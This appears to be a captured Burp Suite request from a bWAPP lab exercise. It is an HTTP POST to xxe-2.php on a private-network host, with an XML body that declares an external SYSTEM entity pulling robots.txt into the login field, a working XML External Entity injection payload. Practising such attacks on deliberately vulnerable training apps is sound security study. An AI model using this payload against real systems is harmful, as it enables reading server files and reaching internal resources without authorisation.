 Go Cancel < >
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie: security_level=0; PHPSESSID=312daa7c235bd4f5be45066b02f1b0b8
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any bugs?</secret></reset>